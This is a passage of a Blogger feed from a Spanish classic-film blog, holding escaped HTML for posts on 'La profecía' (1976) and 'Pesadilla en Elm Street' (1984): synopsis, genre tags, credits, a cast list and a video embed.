style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=INT\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EIntriga\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=865591\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESobrenatural\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=309637\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EInfancia\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=641065\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFin del mundo\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; font-weight: bold; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=285\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"La profecía\"\u003ELa profecía\u003C\/a\u003E\u0026nbsp;\u003Cdiv id=\"tooltip-new\" style=\"background: linear-gradient(rgb(255, 168, 76) 52%, rgb(255, 123, 13) 100%); border-radius: 5px; color: white; display: inline; font-size: 11px; line-height: 0.8; padding: 2px; position: relative; right: -5px; text-shadow: rgb(187, 187, 187) 0.2em 0.2em 0.2em; top: -1px;\"\u003E\nNovedad\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECuando Kathy Thorn da a luz a un bebé muerto, su esposo Robert le oculta la verdad y sustituye a su hijo por un niño huérfano, ignorando su origen satánico. El horror empieza cuando, en el quinto cumpleaños de Damien, inesperadamente, su niñera se suicida. Un sacerdote que trata de advertir a Robert del peligro que corre, muere en un inesperado accidente. El creciente número de muertes hace que Robert, por fin, se dé cuenta de que el niño que han adoptado es el Anticristo y que hay que eliminarlo para impedir que se cumpla una terrible profecía.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Ciframe src=\"https:\/\/odysee.com\/$\/embed\/@clasicofilm:1\/Niño-malo(1976-BDRip-m1080p:b?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/183728760293425090\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/05\/la-profecia-1976-hdtv.html#comment-form","title":"7 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/183728760293425090"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/183728760293425090"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/05\/la-profecia-1976-hdtv.html","title":"La profecía (1976) Blu-ray (Exclusivo)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivQ5MCIW9KrmcBpJSVLZAn6zW1NHNRz5D4lSTeMq4aMA9xipE5EF_0oIEG7GS3y_fHWV4aHaO7lXlXtu6MolL4UaIXOBOmfMcD8dwjKBoIfLZ6gxouo8nWWNWxxn0jKP3cR6tg2Jtmh_oE\/s72-c\/81wcrd9iEBL._SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1786646631602500706"},"published":{"$t":"2025-10-31T18:22:00.000+01:00"},"updated":{"$t":"2025-10-31T18:22:23.487+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1984"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de culto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slasher"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Surrealismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Pesadilla en Elm Street (1984) Blu-ray (Exclusivo)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP98E2jDquSdhc3F-Z9o-R8W6uUlpRRH16c1HqQeEUe3_VoT-fbCbd80WrxLZ92cMbHJ1vXmDgA40dVny1FqJhIeo8LULF-RF67t2wi78AarCqlrKo4vHyimZ5T3du_E1a9ho_VgBeURo5tHQD1MIjwLz_6vVdlKszEP9qbSTHqkMbru_0vut0ORhPD6Xi\/s1754\/freddy.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP98E2jDquSdhc3F-Z9o-R8W6uUlpRRH16c1HqQeEUe3_VoT-fbCbd80WrxLZ92cMbHJ1vXmDgA40dVny1FqJhIeo8LULF-RF67t2wi78AarCqlrKo4vHyimZ5T3du_E1a9ho_VgBeURo5tHQD1MIjwLz_6vVdlKszEP9qbSTHqkMbru_0vut0ORhPD6Xi\/s320\/freddy.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EA Nightmare on Elm Street\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1984\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E101 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=684744341\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Wes Craven\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EWes Craven\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=684744341\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Wes Craven\"\u003EWes Craven\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 60000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=917970327\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Heather Langenkamp\"\u003E\u003Cimg alt=\"Heather Langenkamp\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/heather_langenkamp-007779403652145-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EHeather Langenkamp\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=818455562\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Robert Englund\"\u003E\u003Cimg alt=\"Robert Englund\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/robert_englund-182996436617084-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERobert Englund\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=407910215\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Johnny Depp\"\u003E\u003Cimg alt=\"Johnny Depp\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/johnny_depp-180860288211125-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJohnny Depp\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=969853907\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"John Saxon\"\u003E\u003Cimg alt=\"John Saxon\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/john_saxon-037567392883010-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJohn Saxon\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=173055135\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Lin Shaye\"\u003E\u003Cimg alt=\"Lin Shaye\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/lin_shaye-249552507535858-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ELin Shaye\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=471740844\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Joe Unger\"\u003E\u003Cimg alt=\"Joe Unger\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/joe_unger-247440851320829-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJoe Unger\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=897771359\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Charles Fleischer\"\u003E\u003Cimg alt=\"Charles Fleischer\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/charles_fleischer-104798844654890-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ECharles Fleischer\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=926372160\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Jsu Garcia\"\u003E\u003Cimg alt=\"Jsu Garcia\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/jsu_garcia-256329788148221-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJsu Garcia\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=714215361\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Amanda Wyss\"\u003E\u003Cimg alt=\"Amanda Wyss\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/amanda_wyss-201612674465064-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAmanda Wyss\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=457107997\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Ronee Blakley\"\u003E\u003Cimg alt=\"Ronee Blakley\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/ronee_blakley-092397034389317-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERonee Blakley\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=591710208\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Mimi Craven\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMimi Craven\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"11\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=183669\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan 